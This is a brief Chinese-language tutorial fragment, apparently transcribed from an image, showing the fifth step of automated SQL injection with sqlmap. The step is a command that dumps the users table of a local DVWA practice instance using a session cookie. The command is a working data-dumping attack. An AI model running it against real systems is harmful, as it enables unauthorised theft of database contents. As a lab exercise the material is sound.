 SQLmap自动化SQL注入利用过程一般如下
第五步：获取数据
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4" -D dvwa -T users --
dump
--dump: 读取数据